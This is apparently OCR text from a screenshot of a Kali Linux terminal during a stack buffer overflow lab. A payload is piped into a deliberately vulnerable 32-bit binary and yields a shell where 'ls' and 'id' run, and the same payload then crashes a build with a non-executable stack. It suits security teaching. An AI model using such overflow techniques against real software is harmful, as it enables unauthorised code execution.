 1 2 3 4 11:43
kali@kali: ~/Desktop/Stack Buffer Overflow/3
File Actions Edit View Help
kali@kali: ~/Desktop/Stack Buffer Overflow/3 × kali@kali: ~/Desktop/Stack Buffer Overflow/3 × kali@kali: ~/Desktop/Stack Buffer Overflow/3 ×
X
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/3]
└─$ cat payload | ./vuln32
give me your input :)
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/3]
└─$ (cat payload; cat )| ./vuln32
give me your input :)
ls
ls
exploit.py payload shellcode vuln32 vuln32-nx vuln_program.c
id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),115(bluetooth),125(scanner),141(wireshar
k),143(kaboxer),144(vboxsf)
^C
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/3]
└─$ python exploit.py
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/3]
└─$ (cat payload; cat )| ./vuln32
give me your input :)
ls
ls
exploit.py payload shellcode vuln32 vuln32-nx vuln_program.c
^C
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/3]
└─$ (cat payload; cat )| ./vuln32-nx
give me your input :)
ls
ls
zsh: broken pipe ( cat payload; cat; ) |
zsh: segmentation fault ./vuln32-nx
┌──(kali㉿kali)-[~/Desktop/Stack Buffer Overflow/3]
└─$